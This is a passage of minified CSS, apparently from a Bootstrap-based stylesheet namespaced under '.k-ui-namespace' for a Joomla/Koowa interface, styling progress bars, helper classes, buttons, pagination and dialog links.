.progress-success.progress-striped .bar,.k-ui-namespace .progress-striped .bar-success{background-color:#62c462;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .progress-info .bar,.k-ui-namespace .progress .bar-info{background-color:#4bb1cf;background-image:linear-gradient(to bottom, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF5BC0DE", endColorstr="#FF339BB9", GradientType=0)}.k-ui-namespace .progress-info.progress-striped .bar,.k-ui-namespace .progress-striped .bar-info{background-color:#5bc0de;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .progress-warning .bar,.k-ui-namespace .progress .bar-warning{background-color:#faa732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFBB450", endColorstr="#FFF89406", GradientType=0)}.k-ui-namespace .progress-warning.progress-striped .bar,.k-ui-namespace .progress-striped .bar-warning{background-color:#fbb450;background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.k-ui-namespace .pull-right{float:right}.k-ui-namespace .pull-left{float:left}.k-ui-namespace .hide{display:none}.k-ui-namespace .show{display:block}.k-ui-namespace .invisible{visibility:hidden}.k-ui-namespace .affix{position:fixed}.k-ui-namespace .clearfix{*zoom:1}.k-ui-namespace .clearfix:before,.k-ui-namespace .clearfix:after{display:table;content:"";line-height:0}.k-ui-namespace .clearfix:after{clear:both}.k-ui-namespace .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.k-ui-namespace .input-block-level{display:block;width:100%;min-height:30px;box-sizing:border-box}.k-ui-namespace .btn,.k-ui-namespace #editor-xtd-buttons a,.k-ui-namespace .toggle-editor a{text-decoration:none}.k-ui-namespace .table{margin-bottom:0}.k-ui-namespace .pagination ul>li>a,.k-ui-namespace .pagination ul>li>span{color:#333}.k-ui-namespace .k-ui-namespace .nav-tabs>li{margin-bottom:-1px !important}.k-ui-namespace #rules a,.k-ui-namespace .koowa_dialog a{color:#555;text-decoration:none}.k-ui-namespace #rules a:hover,.k-ui-namespace #rules a:focus,.k-ui-namespace .koowa_dialog a:hover,.k-ui-namespace .koowa_dialog a:focus{text-decoration:underline}